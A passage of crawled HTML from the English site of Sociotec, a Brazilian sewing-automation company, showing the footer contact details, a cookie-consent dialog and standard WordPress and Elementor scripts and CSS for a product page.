						<a href="mailto:atendimento@sociotec.com.br" target="_blank" >
							atendimento@sociotec.com.br						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92ee6e1 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="92ee6e1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send?l=pt&#038;phone=551721377777" target="_blank" class="elementor-icon" tabindex="-1" aria-label="+55 17 2137-7777">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send?l=pt&#038;phone=551721377777" target="_blank" >
							+55 17 2137-7777						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cbe66fb elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cbe66fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							São José do Rio Preto - SP						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Rua Waltério de Oliveira Verdi, 270 - Parque Industrial Campo Verde - 
Cep: 15076-130					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fea97fd" data-id="6fea97fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0853763 elementor-widget elementor-widget-heading" data-id="0853763" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Institutional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4883cc elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4883cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bluesunriopreto.com.br/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.sociotec.com.br/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a607005 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a607005" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d7854a7" href="https://www.instagram.com/sociotecautomacao/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-4aec6af" href="https://www.facebook.com/Socio-Tec-Costurando-Tecnologia-108690705307867" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-779d286" href="http://www.youtube.com/user/SocioTec" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc07cbe elementor-widget elementor-widget-text-editor" data-id="fc07cbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://en.sociotec.com.br/wp-admin">Developed by   </a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cecf678 elementor-widget elementor-widget-image" data-id="cecf678" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://en.sociotec.com.br/wp-content/uploads/elementor/thumbs/personalcomp-email-r0min2fetkryueykngjy343x2b8elz65hj9el0wwge.png" title="personalcomp-email" alt="personalcomp-email" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This website may use cookies to improve your experience. By clicking "Accept and close" you agree to the eventual use of cookies, terms and site policies.</div><div class="cli-bar-btn_container"><a href="http://en.sociotec.com.br/politica-de-privacidade/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Read More</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept and Close</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="front-script-mod-auto-updates-js-extra">
var PPWAGlobalVars = {"ajaxUrl":"https://en.sociotec.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=front-script-mod-auto-updates-js-extra
</script>
<script src="http://en.sociotec.com.br/wp-content/plugins/mod-auto-updates/assets/javascripts/front/built.js?ver=1737983620" id="front-script-mod-auto-updates-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.8.0" id="htmega-popper-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.8.0" id="htbbootstrap-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.8.0" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-js-extra
</script>
<script src="http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.js?ver=2.8.0" id="htmega-widgets-scripts-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script src="http://en.sociotec.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://en.sociotec.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/en.sociotec.com.br\/wp-admin\/admin-ajax.php","nonce":"dbd6aef472","urls":{"assets":"http:\/\/en.sociotec.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/en.sociotec.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/en.sociotec.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="http://en.sociotec.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/en.sociotec.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/en.sociotec.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/en.sociotec.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ca5724b52"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3831,"title":"ST254ZD%20%E2%80%93%20Automatic%20set%20for%20sewing%20loops%20with%20two%20needles%20%E2%80%93%20SOCIO%20TEC","excerpt":"","featuredImage":"https:\/\/en.sociotec.com.br\/wp-content\/uploads\/2022\/11\/IMG_20220815_163305.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://en.sociotec.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://en.sociotec.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://en.sociotec.com.br/wp-content/plugins/mod-auto-updates/assets/stylesheets/front/style.css?ver=1737983620
body_size: 67
content:
.example {
  color: #fff;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-3831.css?ver=1738103537
body_size: 677
content:
.elementor-3831 .elementor-element.elementor-element-be14cbc{margin-top:30px;margin-bottom:30px;}.elementor-3831 .elementor-element.elementor-element-2dce6e4 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3831 .elementor-element.elementor-element-5498732 .gallery-item{padding:0 20px 20px 0;}.elementor-3831 .elementor-element.elementor-element-5498732 .gallery{margin:0 -20px -20px 0;}.elementor-3831 .elementor-element.elementor-element-5498732 .gallery-item .gallery-caption{text-align:center;}.elementor-3831 .elementor-element.elementor-element-ef9250f > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3831 .elementor-element.elementor-element-0f052c6 > .elementor-widget-container{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#BCAA72;border-radius:0px 0px 0px 0px;}.elementor-3831 .elementor-element.elementor-element-0f052c6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#000000;}.elementor-3831 .elementor-element.elementor-element-99ddd62 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#52658C;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3831 .elementor-element.elementor-element-a311dd7{color:#000000;font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-3831 .elementor-element.elementor-element-41926e7{margin-top:0px;margin-bottom:50px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3831 .elementor-element.elementor-element-0d3f806 .elementor-button{background-color:#769CAE;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-3831 .elementor-element.elementor-element-0d3f806 .elementor-button:hover, .elementor-3831 .elementor-element.elementor-element-0d3f806 .elementor-button:focus{background-color:#3A4663;}.elementor-3831 .elementor-element.elementor-element-0d3f806 .elementor-button-content-wrapper{flex-direction:row;}.elementor-3831 .elementor-element.elementor-element-0d3f806 .elementor-button .elementor-button-content-wrapper{gap:24px;}

--- FILE ---
content_type: text/css
